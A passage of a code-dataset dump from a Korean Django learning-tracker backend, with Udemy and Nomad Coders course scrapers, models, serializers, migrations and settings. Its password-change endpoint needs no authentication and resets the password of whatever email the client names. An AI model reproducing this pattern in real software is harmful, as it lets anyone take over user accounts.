FindEmailSerializer(user_email)\n res = jsend.success(data=serializer.data)\n return Response(res)\n\n\n# 비밀번호 변경\n# rest_auth.views.PasswordChangeView overriding\nclass PasswordChangeView(PasswordChangeView):\n serializer_class = PasswordChangeSerializer\n permission_classes = []\n\n def post(self, request, *args, **kwargs):\n serializer = self.get_serializer(data=request.data)\n\n if serializer.is_valid(raise_exception=False) == False:\n res = jsend.fail(data=serializer.errors) # jsend 적용\n return Response(res)\n\n serializer.save()\n res = jsend.success(\n data={\"detail\": _(\"New password has been saved.\")}\n ) # jsend 적용\n return Response(res)\n"
},
{
"alpha_fraction": 0.46145832538604736,
"alphanum_fraction": 0.4677083194255829,
"avg_line_length": 29.32631492614746,
"blob_id": "d5b619903742f2263ff8e44e90217059cd82e0b9",
"content_id": "137a65f95480b04d41347882881bdc13878329cb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3144,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 95,
"path": "/clipper/course_save.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from clipper.models import Site, Course, Chapter, Section\n\n# 섹션 정보 저장\ndef section_info_save(chapter, section_list):\n\n if section_list:\n for section in section_list:\n if section:\n data = Section(id=None,\n name=section[:500],\n chapter=chapter\n )\n else:\n data = Section(id=None,\n name=\".\",\n chapter=chapter)\n data.save()\n # 섹션이 없는 경우 chapter이름으로 대체한다.\n else:\n data = Section(id=None,\n name=chapter.name,\n chapter=chapter\n )\n data.save()\n \n\n\n# 챕터 정보 저장\ndef chapter_info_save(course, chapter_list):\n \n for chapter in chapter_list:\n if chapter: \n data = Chapter(id=None,\n name=chapter[\"chapter\"][:500],\n course=course\n )\n else:\n data = Chapter(id=None,\n name=\".\",\n course=course\n )\n data.save()\n \n # section이 없는 경우도 고려함.\n if chapter[\"section_list\"]:\n section_list = chapter[\"section_list\"]\n else:\n section_list = []\n \n section_info_save(data, section_list)\n\n\n# 강의 정보 저장 \ndef course_info_save(courses, site_):\n \n for course in courses:\n # data unpacking\n # 기존에 해당 코스가 DB에 저장되어 있는지 파악을 시도하고\n # 저장되지 않았다면 get함수는 오류를 발생시키므로 (filter는 empty query)\n # 오류를 캐취하면 DB에 저장하도록 한다.\n try:\n data = Course.objects.get(course_link=course[\"course_link\"])\n\n data.title = course[\"title\"][:500]\n data.thumbnail_link = course[\"thumbnail_link\"]\n data.description = course[\"description\"]\n data.instructor = course[\"instructor\"][:300]\n data.site = site_\n except Exception:\n data = Course(id=None,\n title=course[\"title\"][:500], \n thumbnail_link=course[\"thumbnail_link\"], \n description=course[\"description\"], \n instructor=course[\"instructor\"][:300], \n course_link=course[\"course_link\"], \n site=site_\n )\n finally: \n data.save()\n \n chapter_list = course[\"chapter_list\"]\n chapter_info_save(data, chapter_list)\n print(data.title, \"저장됨\")\n\n \n# inflean.py 파일에서 스크랩하여 저장한 리스트를 받아서 데이터베이스에 저장\ndef save(courses, site_name):\n\n try:\n site = Site.objects.get(name__contains=site_name)\n except Exception:\n site = Site(name=site_name)\n site.save()\n\n course_info_save(courses, site)"
},
{
"alpha_fraction": 0.524834156036377,
"alphanum_fraction": 0.5307512879371643,
"avg_line_length": 28.046875,
"blob_id": "95ae0a6c507305b0212fdf9f3162e3b6d203499a",
"content_id": "20a5a2b9ea63e2341022374bb11e518bcaca26a8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6207,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 192,
"path": "/clipper/udemy.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "import requests\nfrom requests.compat import urljoin, quote_plus\nfrom bs4 import BeautifulSoup\nfrom selenium import webdriver\nfrom selenium.webdriver.support.ui import WebDriverWait\nfrom selenium.webdriver.support import expected_conditions as EC\nfrom selenium.webdriver.common.by import By\nimport time\nimport re\nfrom clipper.chromer import get_soup_from_page\nfrom django.core.validators import URLValidator\nfrom django.core.exceptions import ValidationError\n\n### constants ###\n\nBASE_URL = \"https://www.udemy.com\"\n\n##대상 카테고리\n# a. 개발\n# b. IT 및 소프트웨어\n# c. 디자인\n# d. 음악 - 음악 소프트웨어\nCATEGORIES = {\n \"개발\": \"/ko/courses/development\",\n \"IT 및 소프트웨어\": \"/ko/courses/it-and-software\",\n \"디자인\": \"/ko/courses/design\",\n \"음악 소프트웨어\": \"/ko/courses/music/music-software\",\n}\n\n## 검색조건식 적용 순서\n# 1. 한국어 + 가장 인기 있는\n# 2. 영어 + 가장 인기 있는 + 평가>4.5\nKEYS = [(\"?lang=ko\", \"&sort=popularity\"), (\"?lang=en\", \"&rating=4.5&sort=popularity\")]\n\nWAIT = 10 # seconds\nTIMES = 5 # 시도 횟수\n\n\ndef url_exists(url):\n response = \"\"\n try:\n URLValidator(url)\n response = requests.get(url)\n except Exception as e:\n print(e)\n return response\n\n\ndef extract_course(card):\n\n # 캐치 못하는 경우 고려\n try:\n title = card.find(\"div\", class_=re.compile(\"title\")).get_text(strip=True)\n except Exception:\n title = \"-\"\n try:\n description = card.find(\"p\", class_=re.compile(\"course-headline\")).get_text(\n strip=True\n )\n except Exception:\n description = \"-\"\n try:\n thumbnail_link = card.find(\"img\")[\"src\"]\n except Exception:\n thumbnail_link = \"-\"\n try:\n instructor = card.find(\"div\", class_=re.compile(\"instructor\")).get_text(\n strip=True\n )\n except Exception:\n instructor = \"-\"\n\n course_link = card[\"href\"]\n course_link = urljoin(BASE_URL, course_link)\n\n # url check\n assert url_exists(course_link)\n\n chapter_list = extract_chapter_list(course_link)\n\n return {\n \"title\": title,\n \"thumbnail_link\": thumbnail_link,\n \"description\": description,\n \"instructor\": instructor,\n \"course_link\": course_link,\n \"chapter_list\": chapter_list,\n }\n\n\ndef extract_courses(cards):\n \"\"\"\n 한 페이지에서 추출할 수 있는 강의들 정보를 리스트형태로 반환한다,\n \"\"\"\n courses_info = []\n\n for card in cards:\n courses_info.append(extract_course(card))\n print(\",\", end=\"\")\n\n return courses_info\n\n\ndef extract_chapter_list(link):\n # 옵션설정 및 리턴값 초기화\n chapter_list = []\n\n target_xpath = '//div[@data-purpose=\"course-curriculum\"]'\n # 모든 섹션 확장 button_xpath\n button_xpath = '//button[@data-purpose=\"expand-toggle\"]'\n # 최대 TIMES회 시도\n for i in range(TIMES):\n try:\n soup = get_soup_from_page(\n link, target_xpath=target_xpath, button_xpath=button_xpath\n )\n except Exception:\n print(\"아무내용없이 저장됨\")\n soup = None\n if soup:\n break\n chapters = soup.find_all(\"div\", class_=re.compile(\"section--panel\"))\n for chapter in chapters:\n section_list = []\n for section in chapter.find_all(\"li\"):\n section_list.append(section.get_text(strip=True))\n title = chapter.find(\"span\", class_=re.compile(\"title\")).get_text(strip=True)\n chapter_list.append({\"chapter\": title, \"section_list\": section_list})\n\n return chapter_list\n\n\ndef get_courses():\n\n courses_info = []\n\n # 스크래이핑 시작 페이지 url 결정하기\n for _, cat in CATEGORIES.items():\n category_url = urljoin(BASE_URL, cat)\n # url check\n assert url_exists(category_url)\n\n for key in KEYS:\n # 페이지 번호, 최대 페이지번호, 강의 갯수를 초기화한다.\n page = 0\n max_page = 1\n number_of_courses = 0\n # 페이지 번호가 10 이하에 올려진 강의들만 추출한다.\n # max_page 최소값을 조정해야 한다.\n while page >= 0 and page <= min(max_page, 10):\n if page:\n url = urljoin(category_url, key[0] + f\"&p={page}\" + key[1])\n else:\n url = urljoin(category_url, \"\".join(key))\n print(\"\")\n print(f\"==={url}===\")\n\n # 이제 soup로 본격적인 스크래이핑 작업에 들어간다.\n # 원하는 정보가 모두 담긴 최소외각의 xpath는 다음과 같다.\n target_xpath = '//div[contains(@class,\"course-directory--container\")]'\n # TIMES회 시도\n for i in range(TIMES):\n try:\n soup = get_soup_from_page(url, target_xpath=target_xpath)\n except Exception:\n print(\"아무내용없이 저장됨\")\n soup = None\n if soup:\n break\n # 먼저 강의 수에 따라 페이지가 나뉠 수 있으므로 처음 한 번만 체크하고 기록한다.\n if page == 0:\n page += 1\n try:\n number_of_courses = soup.find(\n \"span\", string=re.compile(\"개의 결과\")\n )\n number_of_courses = int(\n re.findall(\"\\d+\", number_of_courses.get_text())[0]\n )\n except Exception:\n number_of_courses = 0\n\n print(page, end=\"page: \")\n\n if number_of_courses > 16:\n max_page = number_of_courses // 16 + 1\n # 강의수가 16 개 초과이면 max_page >= 2 이므로 루프를 돈다.\n page += 1\n cards = soup.select(\"a[id]\")\n courses_info += extract_courses(cards)\n\n return courses_info\n"
},
{
"alpha_fraction": 0.6592826843261719,
"alphanum_fraction": 0.6814345717430115,
"avg_line_length": 25.33333396911621,
"blob_id": "2785333878ebfc53d5ce9aa5da75d371859eafaf",
"content_id": "271bd1c5eeff9f52f93e0faa82397f1a66506b15",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 952,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 36,
"path": "/clipper/models.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n# 추가\nclass Site(models.Model):\n name = models.CharField(max_length=300)\n\n def __str__(self):\n return self.name\n\n\nclass Course(models.Model):\n title = models.CharField(max_length=500)\n thumbnail_link = models.URLField(max_length=500, null=True)\n description = models.TextField(null=True)\n instructor = models.CharField(max_length=300, null=True)\n course_link = models.URLField(max_length=500)\n site = models.ForeignKey(Site, on_delete=models.CASCADE) # add\n\n def __str__(self):\n return self.title\n\n\nclass Chapter(models.Model):\n course = models.ForeignKey(Course, on_delete=models.CASCADE)\n name = models.CharField(max_length=500)\n\n def __str__(self):\n return self.name\n\n\nclass Section(models.Model):\n chapter = models.ForeignKey(Chapter, on_delete=models.CASCADE)\n name = models.CharField(max_length=500)\n\n def __str__(self):\n return self.name\n"
},
{
"alpha_fraction": 0.811475396156311,
"alphanum_fraction": 0.811475396156311,
"avg_line_length": 23.399999618530273,
"blob_id": "79d888c69a3af3dfd52addd1d45ff1a6ef9b34c6",
"content_id": "856c58d714ba8e6ee4205b8824d161b3f20a8f17",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 122,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 5,
"path": "/courses/admin.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.contrib import admin\nfrom .models import MyCourse\n\n# Register your models here.\nadmin.site.register(MyCourse)\n"
},
{
"alpha_fraction": 0.6306552290916443,
"alphanum_fraction": 0.6384555101394653,
"avg_line_length": 25.163265228271484,
"blob_id": "e2b33070084c23366bc83c82c89b9ec56b37384a",
"content_id": "cea1bc8358242fa5198c9bf9dfa236602d3ea0f1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2830,
"license_type": "no_license",
"max_line_length": 125,
"num_lines": 98,
"path": "/clipper/nomad.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "\"\"\"\n크롤링하는데 여러 번 실패해 본 결과, \n다음과 같은 크롤링 전략이 가장 효과적이었다.\n1. 셀레늄 웹드라이버로 웹페이지를 얻는다.\n2. 셀레늄 execute 명령으로 그 웹페이지의 <html>태그 내용물을 innerHTML로 리턴시켜\n3. 만든 soup 객체를 가지고 \n4. 분석한다.\nhttps://stackoverflow.com/questions/62165635/how-to-scrape-data-from-flexbox-element-container-with-python-and-beautiful-soup\n\"\"\"\nfrom requests.compat import urljoin\nfrom bs4 import BeautifulSoup\nimport re\nfrom clipper.chromer import get_soup_from_page\n\n# constants\nBASE_URL = \"https://nomadcoders.co/\"\nCOURSES_URL = urljoin(BASE_URL, \"/courses\")\nCHALLENGES_URL = urljoin(BASE_URL, \"/challenges\")\nWAIT = 5 # seconds\n\n\ndef extract_courses(cards):\n\n course_info = []\n\n counter = 1\n\n for card in cards:\n print(counter, end=\" \")\n course = extract_course(card)\n course_info.append(course)\n counter += 1\n\n return course_info\n\n\ndef extract_course(card):\n\n # 캐치 못하는 경우 고려\n try:\n title = card.find(\"h3\").get_text(strip=True)\n except Exception:\n title = \"-\"\n try:\n description = card.find(\"h4\").get_text(strip=True)\n except Exception:\n description = \"-\"\n try:\n thumbnail_link = card.find(\"img\")[\"src\"]\n except Exception:\n thumbnail_link = \"-\"\n\n instructor = \"니꼬샘\"\n\n course_link = card.find(\"a\")[\"href\"]\n course_link = urljoin(BASE_URL, course_link)\n\n chapter_list = extract_chapter_list(course_link)\n\n return {\n \"title\": title,\n \"thumbnail_link\": thumbnail_link,\n \"description\": description,\n \"instructor\": instructor,\n \"course_link\": course_link,\n \"chapter_list\": chapter_list,\n }\n\n\n# 각 강의의 챕터 목록 추출\ndef extract_chapter_list(link):\n button_xpath = \"//button[contains(text(),'See all')]\"\n soup = get_soup_from_page(link, button_xpath=button_xpath)\n curriculum = soup.find(\"div\", string=re.compile(\"curriculum\", re.I))\n chapters = curriculum.parent.find_all(\"span\", string=re.compile(\"#[0-9][^.][^.]\"))\n\n chapter_list = []\n for chapter in chapters:\n chapter_name = chapter.get_text()\n\n section_list = []\n for section in chapter.parent.select(\"button\"):\n section_list.append(section.select_one(\"span\").get_text())\n\n chapter_list.append({\"chapter\": chapter_name, \"section_list\": section_list})\n\n return chapter_list\n\n\ndef get_courses():\n\n # 이제 soup로 본격적인 스크래이핑 작업에 들어간다.\n soup = get_soup_from_page(COURSES_URL)\n # card가 담긴 태그\n cards = soup.find_all(\"div\", class_=\"sc-bdfBwQ znekp flex flex-col items-center\")\n courses_info = extract_courses(cards)\n\n return courses_info\n"
},
{
"alpha_fraction": 0.6379668116569519,
"alphanum_fraction": 0.6445366740226746,
"avg_line_length": 29.44210433959961,
"blob_id": "1751a9b6ae6bbbd4371d9008b2a4dfb4f5dd3bc4",
"content_id": "a7a1e22a826e75a9d2f2ac1d89f3ff100855c4fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2892,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 95,
"path": "/accounts/serializers.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from django.utils import translation\nfrom django.conf import settings\n\nfrom rest_framework import serializers, exceptions\nfrom rest_framework.validators import UniqueValidator\nfrom rest_auth.serializers import LoginSerializer, PasswordChangeSerializer\nfrom rest_auth.registration.serializers import RegisterSerializer\n\nfrom .models import CustomUser\n\n\nclass UserCheckSerializer(serializers.ModelSerializer):\n class Meta:\n model = CustomUser\n fields = [\"email\"]\n\n\nclass UserDetailSerializer(serializers.ModelSerializer):\n class Meta:\n model = CustomUser\n fields = [\"id\", \"email\", \"phone_number\", \"date_of_birth\"]\n\n\nclass LoginSerializer(LoginSerializer):\n username = None\n\n class Meta:\n model = CustomUser\n fields = [\"id\", \"email\", \"password\"]\n\n\nclass RegisterSerializer(RegisterSerializer):\n username = None\n password1 = serializers.CharField(write_only=True, style={\"input_type\": \"password\"})\n password2 = serializers.CharField(write_only=True, style={\"input_type\": \"password\"})\n phone_number = serializers.CharField(\n max_length=11,\n validators=[\n UniqueValidator(\n queryset=CustomUser.objects.all(),\n message=(\"Phone number already exists\"),\n )\n ],\n )\n date_of_birth = serializers.CharField(max_length=8)\n\n class Meta:\n model = CustomUser\n fields = [\n \"id\",\n \"email\",\n \"password1\",\n \"password2\",\n \"phone_number\",\n \"date_of_birth\",\n ]\n\n def save(self, request):\n user = super().save(request)\n user.phone_number = self.data.get(\"phone_number\")\n user.date_of_birth = self.data.get(\"date_of_birth\")\n user.save()\n return user\n\n\nclass FindEmailSerializer(serializers.ModelSerializer):\n user_email = serializers.SerializerMethodField()\n phone_number = serializers.CharField(max_length=11, write_only=True)\n date_of_birth = serializers.CharField(max_length=8, write_only=True)\n\n class Meta:\n model = CustomUser\n fields = [\"user_email\", \"phone_number\", \"date_of_birth\"]\n\n def get_user_email(self, instance):\n if instance:\n return instance[0].email\n else:\n return None\n\n\nclass PasswordChangeSerializer(PasswordChangeSerializer):\n user_email = serializers.EmailField(write_only=True)\n new_password1 = serializers.CharField(\n max_length=128, style={\"input_type\": \"password\"}\n )\n new_password2 = serializers.CharField(\n max_length=128, style={\"input_type\": \"password\"}\n )\n\n def __init__(self, *args, **kwargs):\n super(PasswordChangeSerializer, self).__init__(*args, **kwargs)\n user_email = self.request.data.get(\"user_email\")\n if user_email:\n self.user = CustomUser.objects.get(email=user_email)\n"
},
{
"alpha_fraction": 0.645867109298706,
"alphanum_fraction": 0.645867109298706,
"avg_line_length": 27.697673797607422,
"blob_id": "e5e049e946b435cc6cb445a4fb456ebb9ad78a74",
"content_id": "ccbef83dc5582c4284b9c713fd6799a73feee175",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1234,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 43,
"path": "/tils/serializers.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from rest_framework import serializers\n\nfrom .models import Til\nfrom courses.models import MyCourse, ClipperSection, ClipperCourse\nfrom courses.serializers import MyCourseSerializer, ClipperCourseSerializer\nfrom accounts.models import CustomUser\n\n\nclass TilSerializer(serializers.ModelSerializer):\n owner = serializers.ReadOnlyField(source=\"owner.email\")\n mycourse = serializers.PrimaryKeyRelatedField(\n queryset=MyCourse.objects.all()\n )\n section = serializers.PrimaryKeyRelatedField(\n queryset=ClipperSection.objects.all()\n )\n course_title = serializers.SerializerMethodField()\n section_name = serializers.SerializerMethodField()\n site_name = serializers.SerializerMethodField()\n\n def get_course_title(self, obj):\n return obj.mycourse.course.title\n\n def get_section_name(self, obj):\n return obj.section.name\n\n def get_site_name(self, obj):\n return obj.mycourse.site.name\n\n class Meta:\n model = Til\n fields = [\n \"id\",\n \"owner\",\n \"date\",\n \"star\",\n \"memo\",\n \"site_name\",\n \"mycourse\",\n \"course_title\",\n \"section\",\n \"section_name\",\n ]\n"
},
{
"alpha_fraction": 0.5058295726776123,
"alphanum_fraction": 0.7031390070915222,
"avg_line_length": 16.69841194152832,
"blob_id": "594603a44a72c3eba74ca8867c49c4b71a6df6f8",
"content_id": "8a8e98fb232d081c5f119c818ec8f04c84887c96",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 1115,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 63,
"path": "/requirements.txt",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "appdirs==1.4.4\nasgiref==3.3.4\nbeautifulsoup4==4.9.3\nblack==21.5b2\ncertifi==2021.5.30\ncffi==1.14.5\ncfgv==3.3.0\nchardet==4.0.0\nclick==8.0.1\ncoreapi==2.3.3\ncoreschema==0.0.4\ncryptography==3.4.7\ndefusedxml==0.7.1\ndistlib==0.3.2\ndj-database-url==0.5.0\nDjango==3.2.3\ndjango-allauth==0.44.0\ndjango-cors-headers==3.7.0\ndjango-extensions==3.1.3\ndjango-rest-auth==0.9.5\ndjangorestframework==3.12.4\ndrf-yasg==1.20.0\nfilelock==3.0.12\ngunicorn==20.1.0\nidentify==2.2.9\nidna==2.10\ninflection==0.5.1\nitypes==1.2.0\nJinja2==3.0.1\nlxml==4.6.3\nMarkupSafe==2.0.1\nmypy-extensions==0.4.3\nnodeenv==1.6.0\noauthlib==3.1.1\npackaging==20.9\npathspec==0.8.1\npre-commit==2.13.0\npsycopg2==2.9.1\npsycopg2-binary==2.8.6\npycparser==2.20\n# pygraphviz==1.7\npyjsend==0.2.2\nPyJWT==2.1.0\npyparsing==2.4.7\npython-dotenv==0.17.1\npython-jsend-response==0.0.3\npython3-openid==3.2.0\npytz==2021.1\nPyYAML==5.4.1\nregex==2021.4.4\nrequests==2.25.1\nrequests-oauthlib==1.3.0\nruamel.yaml==0.17.9\nruamel.yaml.clib==0.2.2\nselenium==3.141.0\nsix==1.16.0\nsoupsieve==2.2.1\nsqlparse==0.4.1\ntoml==0.10.2\nuritemplate==3.0.1\nurllib3==1.26.5\nvirtualenv==20.4.7\nwhitenoise==5.3.0\n"
},
{
"alpha_fraction": 0.6613102555274963,
"alphanum_fraction": 0.6613102555274963,
"avg_line_length": 27.89285659790039,
"blob_id": "45cb5ebf60d417a61319c359a8a90d18431520db",
"content_id": "68621a60b41862196f855763f6bc39c27fcfe181",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1618,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 56,
"path": "/courses/serializers.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "from rest_framework import serializers\n\nfrom .models import ClipperSite, ClipperCourse, ClipperChapter, ClipperSection, MyCourse\n\n\nclass ClipperSiteSerializer(serializers.ModelSerializer):\n class Meta:\n model = ClipperSite\n fields = [\"id\", \"name\"]\n\n\nclass ClipperCourseSerializer(serializers.ModelSerializer):\n class Meta:\n model = ClipperCourse\n fields = [\n \"id\",\n \"title\",\n \"instructor\",\n \"thumbnail_link\",\n \"description\",\n \"course_link\",\n ]\n\n\nclass ClipperSectionSerializer(serializers.ModelSerializer):\n class Meta:\n model = ClipperSection\n fields = [\"id\", \"name\"]\n\n\nclass MyCourseSerializer(serializers.ModelSerializer):\n owner = serializers.ReadOnlyField(source=\"owner.email\")\n site_info = ClipperSiteSerializer(source=\"site\", read_only=True)\n course_info = ClipperCourseSerializer(source=\"course\", read_only=True)\n site = serializers.PrimaryKeyRelatedField(\n queryset=ClipperSite.objects.all(), write_only=True\n )\n course = serializers.PrimaryKeyRelatedField(\n queryset=ClipperCourse.objects.all(), write_only=True\n )\n\n class Meta:\n model = MyCourse\n fields = [\"id\", \"owner\", \"site\", \"course\", \"site_info\", \"course_info\"]\n\n\nclass MySiteSerializer(serializers.ModelSerializer):\n owner = serializers.ReadOnlyField(source=\"owner.email\")\n site_name = serializers.SerializerMethodField()\n\n def get_site_name(self, obj):\n return obj.site.name\n\n class Meta:\n model = MyCourse\n fields = [\"owner\", \"site_name\"]\n"
},
{
"alpha_fraction": 0.3686274588108063,
"alphanum_fraction": 0.3803921639919281,
"avg_line_length": 30.224489212036133,
"blob_id": "b897b4380b40083621e19e88ef2408ffb7aa751c",
"content_id": "32cb9606bfbb1f1be1bb9eb8896e87b03e17bfa6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3060,
"license_type": "no_license",
"max_line_length": 86,
"num_lines": 98,
"path": "/clipper/migrations/0001_initial.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.5 on 2021-07-31 07:44\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\nclass Migration(migrations.Migration):\n\n initial = True\n\n dependencies = []\n\n operations = [\n migrations.CreateModel(\n name=\"Chapter\",\n fields=[\n (\n \"id\",\n models.BigAutoField(\n auto_created=True,\n primary_key=True,\n serialize=False,\n verbose_name=\"ID\",\n ),\n ),\n (\"name\", models.CharField(max_length=500)),\n ],\n ),\n migrations.CreateModel(\n name=\"Site\",\n fields=[\n (\n \"id\",\n models.BigAutoField(\n auto_created=True,\n primary_key=True,\n serialize=False,\n verbose_name=\"ID\",\n ),\n ),\n (\"name\", models.CharField(max_length=300)),\n ],\n ),\n migrations.CreateModel(\n name=\"Section\",\n fields=[\n (\n \"id\",\n models.BigAutoField(\n auto_created=True,\n primary_key=True,\n serialize=False,\n verbose_name=\"ID\",\n ),\n ),\n (\"name\", models.CharField(max_length=500)),\n (\n \"chapter\",\n models.ForeignKey(\n on_delete=django.db.models.deletion.CASCADE,\n to=\"clipper.chapter\",\n ),\n ),\n ],\n ),\n migrations.CreateModel(\n name=\"Course\",\n fields=[\n (\n \"id\",\n models.BigAutoField(\n auto_created=True,\n primary_key=True,\n serialize=False,\n verbose_name=\"ID\",\n ),\n ),\n (\"title\", models.CharField(max_length=500)),\n (\"thumbnail_link\", models.URLField(max_length=500, null=True)),\n (\"description\", models.TextField(null=True)),\n (\"instructor\", models.CharField(max_length=300, null=True)),\n (\"course_link\", models.URLField(max_length=500)),\n (\n \"site\",\n models.ForeignKey(\n on_delete=django.db.models.deletion.CASCADE, to=\"clipper.site\"\n ),\n ),\n ],\n ),\n migrations.AddField(\n model_name=\"chapter\",\n name=\"course\",\n field=models.ForeignKey(\n on_delete=django.db.models.deletion.CASCADE, to=\"clipper.course\"\n ),\n ),\n ]\n"
},
{
"alpha_fraction": 0.517808198928833,
"alphanum_fraction": 0.5698630213737488,
"avg_line_length": 19.27777862548828,
"blob_id": "4e41492fd7da1f97f6b3e1f038eb09bcffa4db7e",
"content_id": "b9b3af8b968d99db2abebdcdeb6226ccce7e8946",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 365,
"license_type": "no_license",
"max_line_length": 47,
"num_lines": 18,
"path": "/courses/migrations/0003_rename_course_info_mycourse_course.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "# Generated by Django 3.2.3 on 2021-07-23 11:46\n\nfrom django.db import migrations\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n (\"courses\", \"0002_mycourse_site\"),\n ]\n\n operations = [\n migrations.RenameField(\n model_name=\"mycourse\",\n old_name=\"course_info\",\n new_name=\"course\",\n ),\n ]\n"
},
{
"alpha_fraction": 0.6990005970001221,
"alphanum_fraction": 0.7048794627189636,
"avg_line_length": 25.440414428710938,
"blob_id": "35079bcb8ab8b83be8de244aa698d13af857a779",
"content_id": "a9f87984471c7224c3ebdc9f7b1ee28ce250d793",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5103,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 193,
"path": "/conf/settings/base.py",
"repo_name": "TILPJ/Back-end-Data-scraping",
"src_encoding": "UTF-8",
"text": "\"\"\"\nDjango settings for conf project.\n\nGenerated by 'django-admin startproject' using Django 3.2.3.\n\nFor more information on this file, see\nhttps://docs.djangoproject.com/en/3.2/topics/settings/\n\nFor the full list of settings and their values, see\nhttps://docs.djangoproject.com/en/3.2/ref/settings/\n\"\"\"\nimport os\nfrom pathlib import Path\nfrom dotenv import load_dotenv\n\n# Build paths inside the project like this: BASE_DIR / 'subdir'.\nBASE_DIR = Path(__file__).resolve().parent.parent.parent\n\nload_dotenv(os.path.join(BASE_DIR, \".env\"))\n\n# Quick-start development settings - unsuitable for production\n# See https://docs.djangoproject.com/en/3.2/howto/deployment/checklist/\n\n# SECURITY WARNING: keep the secret key used in production secret!\nSECRET_KEY = os.getenv(\"SECRET_KEY\")\n\n# SECURITY WARNING: don't run with debug turned on in production!\nDEBUG = True\n\nALLOWED_HOSTS = []\n\n# Application definition\n\nDJANGO_APPS = [\n \"django.contrib.admin\",\n \"django.contrib.auth\",\n \"django.contrib.contenttypes\",\n \"django.contrib.sessions\",\n \"django.contrib.messages\",\n \"django.contrib.staticfiles\",\n \"django_extensions\",\n \"rest_framework\",\n \"rest_framework.authtoken\",\n \"rest_auth\",\n \"django.contrib.sites\",\n \"allauth\",\n \"allauth.account\",\n \"rest_auth.registration\",\n \"drf_yasg\",\n \"corsheaders\",\n]\n\nPROJECT_APPS = [\n \"accounts.apps.AccountsConfig\",\n \"courses.apps.CoursesConfig\",\n \"tils.apps.TilsConfig\",\n]\n\nSCRAPING_PROJECT_APPS = [\n \"clipper.apps.ClipperConfig\",\n]\n\nINSTALLED_APPS = DJANGO_APPS + PROJECT_APPS + SCRAPING_PROJECT_APPS\n\nMIDDLEWARE = [\n \"corsheaders.middleware.CorsMiddleware\",\n \"django.middleware.security.SecurityMiddleware\",\n \"whitenoise.middleware.WhiteNoiseMiddleware\",\n \"django.contrib.sessions.middleware.SessionMiddleware\",\n \"django.middleware.common.CommonMiddleware\",\n \"django.middleware.csrf.CsrfViewMiddleware\",\n \"django.contrib.auth.middleware.AuthenticationMiddleware\",\n \"django.contrib.messages.middleware.MessageMiddleware\",\n \"django.middleware.clickjacking.XFrameOptionsMiddleware\",\n]\n\nROOT_URLCONF = \"conf.urls\"\n\nTEMPLATES = [\n {\n \"BACKEND\": \"django.template.backends.django.DjangoTemplates\",\n \"DIRS\": [],\n \"APP_DIRS\": True,\n \"OPTIONS\": {\n \"context_processors\": [\n \"django.template.context_processors.debug\",\n \"django.template.context_processors.request\",\n \"django.contrib.auth.context_processors.auth\",\n \"django.contrib.messages.context_processors.messages\",\n ],\n },\n },\n]\n\nWSGI_APPLICATION = \"conf.wsgi.application\"\n\n# Database\n# https://docs.djangoproject.com/en/3.2/ref/settings/#databases\n\nDATABASES = {\n \"default\": {\n \"ENGINE\": \"django.db.backends.sqlite3\",\n \"NAME\": BASE_DIR / \"db.sqlite3\",\n }\n}\n\n# Password validation\n# https://docs.djangoproject.com/en/3.2/ref/settings/#auth-password-validators\n\nAUTH_PASSWORD_VALIDATORS = [\n {\n \"NAME\": \"django.contrib.auth.password_validation.UserAttributeSimilarityValidator\",\n },\n {\n \"NAME\": \"django.contrib.auth.password_validation.MinimumLengthValidator\",\n },\n {\n \"NAME\": \"django.contrib.auth.password_validation.CommonPasswordValidator\",\n },\n {\n \"NAME\": \"django.contrib.auth.password_validation.NumericPasswordValidator\",\n },\n]\n\n# Internationalization\n# https://docs.djangoproject.com/en/3.2/topics/i18n/\n\nLANGUAGE_CODE = \"en-us\"\n\nTIME_ZONE = \"Asia/Seoul\"\n\nUSE_I18N = True\n\nUSE_L10N = True\n\nUSE_TZ = True\n\n# Static files (CSS, JavaScript, Images)\n# 